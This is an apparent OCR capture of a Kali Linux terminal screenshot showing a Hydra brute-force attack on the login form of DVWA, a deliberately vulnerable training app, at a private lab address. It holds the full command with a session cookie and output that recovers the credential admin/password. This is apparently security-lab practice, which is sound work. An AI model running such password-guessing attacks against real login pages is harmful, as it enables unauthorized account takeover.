 쉘 번호.1
파일(F) 동장(A) 편집(E) 보기(V) 도움말(H)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume s
ession.
root@kali:~# hydra -l admin -P password.txt 192.168.100.11 http-get-form "/
dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=C
ookie:security=low; PHPSESSID=fj3nqs9gv7gatl1kgfp33civj3" -V -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-17 1
4:37:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
ip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 t
ry per task
[DATA] attacking http-get-form://192.168.100.11:80/dvwa/vulnerabilities/bru
te/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=low; PHPS
ESSID=fj3nqs9gv7gatl1kgfp33civj3
[ATTEMPT] target 192.168.100.11 - login "admin" - pass "password" - 1 of 1
[child 0] (0/0)
[80][http-get-form] host: 192.168.100.11 login: admin password: passwor
d
[STATUS] attack finished for 192.168.100.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-17 1
4:37:26
root@kali:~#